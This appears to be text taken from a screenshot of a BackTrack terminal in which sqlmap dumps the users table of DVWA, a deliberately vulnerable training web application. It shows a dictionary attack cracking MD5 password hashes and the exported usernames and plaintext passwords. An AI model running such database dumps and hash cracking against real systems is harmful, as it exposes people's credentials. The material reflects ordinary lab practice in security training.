 File Machine View Input Devices Help
Applications Places System Mon Dec 18, 5:57 PM
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
do you want to use common password suffixes? (slow!) [y/N] Y
[17:56:41] [INFO] starting dictionary attack (md5_generic_passwd)
[17:56:41] [INFO] found: 'abc123' for user: 'syukronrm'
[17:56:41] [INFO] found: 'charley' for user: '1337'
[17:56:42] [INFO] found: 'letmein' for user: 'pablo'
[17:56:42] [INFO] found: 'password' for user: 'smithy'
[17:56:44] [INFO] found: 'abc123' for user: 'gordonb'
Database: dvwa
Table: users
[6 entries]
+---------------------------------------------+-----------+---------+
| password | user | user_id |
+---------------------------------------------+-----------+---------+
| 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | 1337 | 3 |
| 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | 1 |
| 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | pablo | 4 |
| 5f4dcc3b5aa765d61d8327deb882cf99 (password) | smithy | 5 |
| e99a18c428cb38d5f260853678922e03 (abc123) | gordonb | 2 |
| e99a18c428cb38d5f260853678922e03 (abc123) | syukronrm | 6 |
+---------------------------------------------+-----------+---------+
<< back | track 5
[17:57:20] [INFO] Table 'dvwa.users' dumped to CSV file '/pentest/database/sqlmap/output/10.
151.34.170/dump/dvwa/users.csv'
[17:57:20] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/1
0.151.34.170'
[*] shutting down at: 17:57:20
root@bt:/pentest/database/sqlmap#
Damn Vulnerabl... Tamper Data - ... *Unsaved Docu... root@bt: /pente...
Right Ctrl